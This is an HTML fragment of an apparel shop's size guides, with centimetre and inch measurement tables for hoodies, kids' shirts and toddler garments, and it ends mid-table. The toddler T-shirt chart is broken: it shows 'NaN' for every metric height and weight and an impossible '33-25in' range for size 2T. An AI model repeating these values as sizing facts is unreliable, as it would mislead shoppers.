<h2>Wonmen’s Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3084708115" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3084708115 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eae9.88238288"
	data-logic="{&quot;element&quot;:&quot;6930745750eae9.88238288&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Zip%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-zip-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-zip-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-zip-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-67367530">


	<div id="col-1918893317" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Zip Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">49 cm</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">71 cm</td>
<td class="border p-2">88 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">59 cm</td>
<td class="border p-2">74 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">69 cm</td>
<td class="border p-2">79 cm</td>
<td class="border p-2">95 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">19.25 in</td>
<td class="border p-2">27 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">28 in</td>
<td class="border p-2">34.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">23.25 in</td>
<td class="border p-2">29 in</td>
<td class="border p-2">35.5 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">25.25 in</td>
<td class="border p-2">30 in</td>
<td class="border p-2">36.5 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">27.25 in</td>
<td class="border p-2">31 in</td>
<td class="border p-2">37.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-2674932716" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2674932716 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eaf2.95332084"
	data-logic="{&quot;element&quot;:&quot;6930745750eaf2.95332084&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-216983524">


	<div id="col-404101575" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">52 cm</td>
<td class="border p-2">34 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">37 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">39 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">64 cm</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">20.5 in</td>
<td class="border p-2">13.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">22 in</td>
<td class="border p-2">14.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">15.5 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">25 in</td>
<td class="border p-2">16.5 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">17.5 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2824219528" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-2824219528 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb07.19580132"
	data-logic="{&quot;element&quot;:&quot;6930745750eb07.19580132&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-standard-sweatshirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-standard-sweatshirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-standard-sweatshirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-668340791">


	<div id="col-557706018" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Standard Sweatshirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">48 cm</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">53 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">56 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">64 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19 in</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25 in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-2347342613" class="text">
		

Note: Allow for a tolerance level of 2 inch

		
<style>
#text-2347342613 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb14.94405097"
	data-logic="{&quot;element&quot;:&quot;6930745750eb14.94405097&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Pullover%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerkids-pullover-hoodie-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#kids-pullover-hoodie-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="kids-pullover-hoodie-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-116665243">


	<div id="col-666290193" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Kids Pullover Hoodie</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">41 cm</td>
<td class="border p-2">50 cm</td>
<td class="border p-2">60 cm</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">43 cm</td>
<td class="border p-2">54 cm</td>
<td class="border p-2">67 cm</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">57 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">48 cm</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">77 cm</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">65 cm</td>
<td class="border p-2">84 cm</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">XS</td>
<td class="border p-2">16 in</td>
<td class="border p-2">19.75 in</td>
<td class="border p-2">23.5 in</td>
<td class="border p-2">4-5 years</td>
</tr>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">17 in</td>
<td class="border p-2">21.25 in</td>
<td class="border p-2">26.5 in</td>
<td class="border p-2">6-7 years</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">18 in</td>
<td class="border p-2">22.5 in</td>
<td class="border p-2">27.75 in</td>
<td class="border p-2">8-9 years</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">19 in</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.25 in</td>
<td class="border p-2">10-11 years</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">20 in</td>
<td class="border p-2">25.5 in</td>
<td class="border p-2">33 in</td>
<td class="border p-2">12-13 years</td>
</tr>
</tbody>
</table>
<div class="mt-3"><span class="font-medium">Note: </span>Allow for a tolerance level of 2 inch</div>
</div></div></div>
	<div id="text-1690513460" class="text">
		

		
<style>
#text-1690513460 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb22.50717401"
	data-logic="{&quot;element&quot;:&quot;6930745750eb22.50717401&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headertoddler-cotton-jersey-t-shirt-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#toddler-cotton-jersey-t-shirt-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="toddler-cotton-jersey-t-shirt-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1429695675">


	<div id="col-1164780303" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Toddler Cotton Jersey T-Shirt - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">NaN cm</td>
<td class="border p-2">NaN kg</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
<th class="border p-2">Note</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">2T</td>
<td class="border p-2">33-25in in</td>
<td class="border p-2">28-30lbs</td>
<td class="border p-2">2T</td>
</tr>
<tr>
<td class="border p-2">3T</td>
<td class="border p-2">36-38in in</td>
<td class="border p-2">30-33lbs</td>
<td class="border p-2">3T</td>
</tr>
<tr>
<td class="border p-2">4T</td>
<td class="border p-2">39-41in in</td>
<td class="border p-2">34-39lbs</td>
<td class="border p-2">4T</td>
</tr>
<tr>
<td class="border p-2">7T</td>
<td class="border p-2">46-49in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">7T</td>
</tr>
<tr>
<td class="border p-2">5T 6T</td>
<td class="border p-2">42-45in in</td>
<td class="border p-2">39-49lbs</td>
<td class="border p-2">5T/6T</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-4022593982" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4022593982 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb45.11200128"
	data-logic="{&quot;element&quot;:&quot;6930745750eb45.11200128&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerinfant-short-sleeve-bodysuit-only-us-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#infant-short-sleeve-bodysuit-only-us-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="infant-short-sleeve-bodysuit-only-us-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-679365506">


	<div id="col-2099955425" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Infant Short Sleeve Bodysuit - Only US</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Height</th>
<th class="border p-2">Weight</th>
